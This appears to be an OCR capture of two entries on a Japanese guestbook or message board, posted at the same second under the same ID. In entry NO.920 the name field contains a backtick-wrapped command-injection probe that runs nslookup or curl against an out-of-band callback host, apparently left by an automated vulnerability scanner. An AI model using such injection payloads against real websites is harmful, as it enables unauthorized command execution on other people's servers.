
NO.921
WkYxnTGh
お名前：
1
2025-08-01 22:49:18
- [
削除
]
NO.920
WkYxnTGh
お名前：
`(nslookup -q=cname hittgsflaajnw7c951.bxss.me||curl
hittgsflaajnw7c951.bxss.me)`
2025-08-01 22:49:18
- [
削除
]